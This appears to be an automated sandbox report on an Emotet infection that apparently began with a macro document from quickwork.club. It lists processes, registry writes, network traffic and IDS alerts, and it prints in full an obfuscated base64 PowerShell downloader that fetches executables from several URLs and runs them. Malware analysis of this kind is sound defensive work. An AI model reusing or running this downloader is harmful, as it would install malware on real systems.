--no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3584 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2144 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=7763311044953399801 --mojo-platform-channel-handle=3136 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2172 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=3596967365775035955 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3596967365775035955 --renderer-client-id=18 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1756 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2296 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=11607956316516072281 --mojo-platform-channel-handle=2640 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2384 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=13922237019822748697 --mojo-platform-channel-handle=3520 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2428 | PoWeRsHelL -e JABvAGsAQQBaAEQAeABjAEQAPQAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAnAGMAVQAnACwAJwBIACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBjAEMAJwAsACcAdwB4ACcAKQApADsAJABWAFUAVQBBAHgAYwBfAEEAIAA9ACAAJwA3ADIAMwAnADsAJABtAHcAUQB4AFoAQQA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAGoAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAWABBACcALAAnADQAQQBBACcAKQApACwAJwBHADQAJwApADsAJABxAEEAQQBBADQAVQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAVgBVAFUAQQB4AGMAXwBBACsAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwAuACcALAAnAGUAeABlACcAKQA7ACQAZABrAEcAdwBBAFUAPQAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAdwBaAFEAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAeAB4AEEAJwAsACcAawAnACkAKQA7ACQASwBBAEcAQQBVAEcAVQBEAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABuAGUAVABgAC4AdwBlAGIAYABjAGwASQBFAG4AVAA7ACQAdwBVAEEAQQAxAFEAQQA9ACgAIgB7ADIAOAB9AHsAMgAwAH0AewAyADIAfQB7ADIANAB9AHsAMQA2AH0AewAxADcAfQB7ADUAfQB7ADgAfQB7ADYAfQB7ADEAMgB9AHsAMQAzAH0AewA5AH0AewA3AH0AewAxADAAfQB7ADMAfQB7ADEAMQB9AHsAMQA4AH0AewAxAH0AewAxADQAfQB7ADIAMQB9AHsAMgAzAH0AewAyADUAfQB7ADEANQB9AHsANAB9AHsAMQA5AH0AewAyAH0AewAyADYAfQB7ADAAfQB7ADIANwB9ACIAIAAtAGYAIAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAgAC0AZgAgACcAcwAnACwAJwB2ACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHMAJwAsACcAZgBuAC8AJwApACkALAAnAGEAZwAnACwAJwBwAHkAJwAsACgAIgB7ADMAfQB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcAZQB0ACcALAAnAGMAZQBvACcALAAnAGUAJwApACwAJwAuACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBwADoALwAvAGYAJwAsACcAbAAnACkALAAnAHQAdAAnACkALAAnAG0AJwAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAHQAJwAsACcAdABwADoAJwApACwAJwBoACcALAAnAC8ALwB0ACcAKQAsACgAIgB7ADEAfQB7ADQAfQB7ADAAfQB7ADIAfQB7ADMAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBAAGgAdAB0ACcALAAnAC8AJwApACwAJwBzAHMAJwAsACcAcAAnACwAJwA6ACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHYAJwAsACcALwBvAHEAdwAnACkAKQAsACgAIgB7ADEAfQB7ADQAfQB7ADMAfQB7ADAAfQB7ADIAfQAiAC0AZgAgACcAQgAnACwAJwB1ACcALAAnAC8AJwAsACcAZQAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBuAGEAaQAnACwAJwBsAHMALwBsADAAZwAnACwAJwBtAGIAJwApACkALAAoACIAewAxAH0AewA0AH0AewAyAH0AewAwAH0AewAzAH0AIgAgAC0AZgAgACcAYgAnACwAJwBvAHAAJwAsACcAeQAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACcALwB3AG8AJwAsACcAZQBzAHQALgBjAG8AbQAnACwAJwByAGQAcAByAGUAJwApACwAJwAtAG0AYQAnACkALAAnAGgAJwAsACcAQABoACcALAAnAGMAbwBtACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAaQAnACwAJwAvAC8AYgAnACkALAAoACIAewAxAH0AewAwAH0AewAzAH0AewAyAH0AIgAtAGYAJwBkAC4AYwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBhACcALAAnAGsAZQAtAG4AbwBtACcAKQAsACcAbQAvAHQAJwAsACcAbwAnACkALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAJwAvACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHMALwBoACcALAAnAGUAJwApACwAJwBaACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAGMAbwAnACwAJwBoAC4AJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwAvACcALAAnAGoAagBQACcAKQAsACcAQAAnACwAJwAvAGkAbQAnACwAJwAvACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcALwB3ACcALAAnADoALwAnACkALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAtAGYAJwBAAGgAdAAnACwAJwB0AHAAOgAnACwAJwAvAC8AdgAnACkALAAoACIAewAwAH0AewAyAH0AewA0AH0AewAxAH0AewAzAH0AewA1AH0AIgAtAGYAIAAnAHcAJwAsACcALwAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMwB9AHsAMQB9ACIALQBmACcAZwBpAHoAJwAsACcAYQAnACwAJwB3AC4AJwAsACcAdABhAHMAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwAtAGkAbgAnACwAJwB3AHAAJwApACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACcAbwBtACcALAAnAHIAJwAsACcAaQBtAC4AYwAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGMAJwAsACcAbAB1AGQAJwApACkALAAnAGUAdAAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnADcAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAHMALwBuACcALAAnAGUAJwApACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAcgBvAHcAJwAsACcAdAAnACkALAAnAC0AZwAnACkALAAnAGUAYQAnACwAJwBuAC8AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBoAHQAdAAnACwAJwBwACcAKQApAC4AIgBzAHAATABgAEkAdAAiACgAJwBAACcAKQA7ACQAYwBCAEEAeAAxAEIAPQAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEAJwAsACcAXwBRAFUAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBRAFEAdwAnACwAJwB0ACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQAZABBAEEAQQBRAEEAeABfACAAaQBuACAAJAB3AFUAQQBBADEAUQBBACkAewB0AHIAeQB7ACQASwBBAEcAQQBVAEcAVQBEAC4AIgBEAE8AdwBgAE4AbABvAEEAZABmAGAAaQBsAGUAIgAoACQAZABBAEEAQQBRAEEAeABfACwAIAAkAHEAQQBBAEEANABVACkAOwAkAGkAVQBRAG8AQQBVAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAaQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEARABaACcALAAnAGMANAAnACkAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtACcAKwAnAEkAdABlACcAKwAnAG0AJwApACAAJABxAEEAQQBBADQAVQApAC4AIgBMAEUAbgBgAEcAYABUAEgAIgAgAC0AZwBlACAAMwAwADIAMQAzACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawBlAC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAHEAQQBBAEEANABVADsAJABDAEEAMQBBAEEAXwA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBVAGMAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcgAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBBAFgAJwAsACcAWgBDACcAKQApACkAOwBiAHIAZQBhAGsAOwAkAFgAQgBaAEcAVQBBAEEAPQAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcATABBAEEAJwAsACcAXwBBAEEAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABTAHcARABvAFUAQwBBAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcANAAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAUwAnACwAJwBBAEIAVQAnACkAKQAsACcANAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\PoWeRsHelL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2516 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=12673657994170673695 --mojo-platform-channel-handle=3232 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --service-pipe-token=14929232735656079842 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=14929232735656079842 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1896 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
3 260
Read events
2 652
Write events
592
Delete events
16
Modification events
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2728) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2964-13199814984548375 |
Value: 259 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (2964) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
102
Text files
165
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ed48783a-c642-45af-bafc-a8cf8529354e.tmp | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2964 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
77
TCP/UDP connections
39
DNS requests
17
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=4.9.10 | US | text | 983 b | suspicious |
4080 | chrome.exe | GET | 404 | 50.87.145.199:80 | http://quickwork.club/wp-admin/xhLkU-hXXbhqPD45Gc4lZ_hYkwJWcD-3Wz/&umid=B63D5C8B-8692-8905-AB97-A71CC93D8786&auth=6607631b7eab5b2ae7765f93618213e07b54e0d3-2877a6518fb1eca0f24196381307ff24727b3603 | US | html | 11.7 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 172.217.18.170:80 | http://fonts.googleapis.com/css?family=Poly:400,400italic%7CMontserrat | US | text | 558 b | whitelisted |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=4.9.10 | US | text | 1.31 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8 | US | text | 11.2 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.5 | US | text | 2.17 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.5 | US | text | 2.57 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/themes/schon/lib/m-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=4.9.10 | US | text | 5.41 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/themes/schon/lib/simple-line-icons/css/simple-line-icons.css?ver=4.9.10 | US | text | 2.84 Kb | suspicious |
4080 | chrome.exe | GET | 200 | 50.87.145.199:80 | http://quickwork.club/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0 | US | text | 7.77 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4080 | chrome.exe | 50.87.145.199:80 | quickwork.club | Unified Layer | US | suspicious |
4080 | chrome.exe | 216.58.207.74:443 | ajax.googleapis.com | Google Inc. | US | whitelisted |
4080 | chrome.exe | 172.217.18.170:80 | ajax.googleapis.com | Google Inc. | US | whitelisted |
4080 | chrome.exe | 172.217.16.141:443 | accounts.google.com | Google Inc. | US | suspicious |
4080 | chrome.exe | 172.217.23.163:80 | fonts.gstatic.com | Google Inc. | US | whitelisted |
4080 | chrome.exe | 172.217.23.142:443 | clients1.google.com | Google Inc. | US | whitelisted |
4080 | chrome.exe | 172.217.22.3:443 | www.gstatic.com | Google Inc. | US | whitelisted |
4080 | chrome.exe | 172.217.16.206:80 | redirector.gvt1.com | Google Inc. | US | whitelisted |
4080 | chrome.exe | 172.217.22.4:443 | www.google.com | Google Inc. | US | whitelisted |
2828 | soundser.exe | 181.30.126.66:80 | — | CABLEVISION S.A. | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
quickwork.club |
| suspicious |
accounts.google.com |
| shared |
ajax.googleapis.com |
| whitelisted |
s.w.org |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
clients1.google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
redirector.gvt1.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4080 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
4080 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
4080 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2428 | PoWeRsHelL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2428 | PoWeRsHelL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2428 | PoWeRsHelL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2428 | PoWeRsHelL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
2828 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2828 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2828 | soundser.exe | Generic Protocol Command Decode | SURICATA STREAM CLOSEWAIT FIN out of window |
8 ETPRO signatures available at the full report